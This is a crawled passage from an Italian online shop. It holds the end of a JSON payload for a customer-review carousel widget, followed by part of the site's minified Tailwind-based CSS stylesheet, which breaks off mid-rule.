class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/5.svg\" alt=\"rating: 5\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">28 Giugno 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Esperienza ottima, puntualit\u00e0 e precisione nel montaggio<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/a>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\t<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10216690","Translations":{"it-IT":"it-IT","Previous":"Precedente","Next":"Successivo","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","Reviews":"recensioni","productreviews":"recensioni prodotto","productReviews":"Recensioni prodotto","AllReviews":"Tutte le recensioni >","OurFeedbacks":"Le nostre recensioni a 4 e 5 stelle. <\/br> Clicca qui per leggerle tutte >","ReadReviews":"Leggi le recensioni","ShowAllReviews":"Visualizza tutte le recensioni >","SeeOtherReviews":"Vedi altre recensioni >","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","CertifiedCustomer":"Acquirente verificato","CertifiedBuyer":"Acquirente verificato","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo","Today":"Oggi","Yesterday":"Ieri","DaysAgo":"GG Giorni Fa","Jan":"Gennaio","Feb":"Febbraio","Mar":"Marzo","Apr":"Aprile","May":"Maggio","Jun":"Giugno","Jul":"Luglio","Aug":"Agosto","Sep":"Settembre","Oct":"Ottobre","Nov":"Novembre","Dec":"Dicembre","stars":"stelle"},"GUI":"all","Lang":"all","WidgetType":"carousel","WidgetVariant":"carosello-2","WidgetID":"63493a1f897dd-more-info","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/js\/carousel.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css
body_size: 16595
content:
@import url(https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap);
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
@-webkit-keyframes spin{to{transform:rotate(360deg)}}@keyframes spin{to{transform:rotate(360deg)}}@-webkit-keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:Nunito Black,Nunito Regular,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit}h6{font-weight:inherit}a{color:inherit;text-decoration:inherit;font-weight:400;line-height:1.375;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#828282}.prose a{color:#141414}.actions-toolbar .primary button,.btn{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}.btn{border-radius:.25rem;font-weight:500;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.btn-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity:1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-radius:.75rem;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-newsletter{border-radius:0;border-top-right-radius:.75rem;border-bottom-right-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:30%}.btn-newsletter:hover{--tw-bg-opacity:1;background-color:rgba(31,41,55,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,212,0,var(--tw-text-opacity))}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column-reverse;align-items:center;padding-top:1rem;padding-bottom:1rem}.category-description{width:100%;padding-left:0}@media (min-width:768px){.category-description{padding-left:5rem}}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.product-item .special-price .price-container .price-label,.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}.category-cms{width:100%}.card-width{width:50%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.card-width{width:33.333333%}}@media (min-width:1024px){.card-width{width:20%}}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-info a{height:40px!important}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}#category-view-container,.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:0;padding-right:0}.category-cms>.kommerce-module-subcategories>div{padding-left:80px!important;padding-right:80px!important}@media only screen and (max-width:1024px){.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}.kommerce-filter-buttons{border-color:#bdbdbd}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-info a{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}}.kommerce-filter-buttons .filter-options-content,.kommerce-filter-buttons .filter-options-title{background-color:#fbfaf8!important}.am-swatch-wrapper.item.swatch-option-link-layered{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){#customer-login-container{flex-direction:row}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity));--tw-ring-opacity:0.5}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.message.error,.message.success{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.message.success{background-color:rgba(16,185,129,var(--tw-bg-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity:1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}.filter-option{z-index:20}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.slider-product-page{width:50%;flex:none}@media (min-width:768px){.slider-product-page{width:33.333333%}}@media (min-width:1024px){.slider-product-page{width:20%}}.slider-product-page .card-width{width:100%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.slider-product-page .card-width{width:100%}}@media (min-width:1024px){.slider-product-page .card-width{width:100%}}.paypal.checkout{display:none}.kommerce-promise-col{width:100%!important;margin-top:10px;flex-direction:row!important;flex-basis:unset;padding-top:10px;padding-bottom:10px}@media (min-width:768px){.kommerce-promise-col{width:33.33%!important}}@media only screen and (max-width:768px){.kommerce-product-promise .pagebuilder-column-group .pagebuilder-column-line{display:block!important}}#description .card{box-shadow:none!important;border:0}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.old-price .price-container .price-wrapper{text-decoration:line-through}#scalapayText,.product-image-container img{width:100%}#payment-request-button,.kommerce-grouped-price .price-box.price-final_price>.absolute{display:none}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity:0.25}.snap{scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-2columns-left 